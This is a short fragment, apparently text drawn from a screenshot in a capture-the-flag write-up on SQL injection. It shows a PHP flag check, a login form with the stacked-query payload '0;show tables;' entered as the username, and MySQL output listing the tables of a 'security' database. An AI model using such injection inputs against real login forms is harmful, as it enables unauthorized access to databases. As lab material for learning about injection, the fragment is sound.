 if($row[0]==$password){
$ret['msg']="登陆成功 flag is $flag
}
用户登陆
用户名 0;show tables;
密码 ••••••••••••
立即提交 重置
mysql> select 0;show tables;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    10
Current database: security
+---+
| 0 |
+---+
| 0 |
+---+
1 row in set (0.01 sec)
+--------------------+
| Tables_in_security |
+--------------------+
| emails             |
| k1he               |
| referers           |
| uagents            |
| users              |
+--------------------+
5 rows in set (0.00 sec)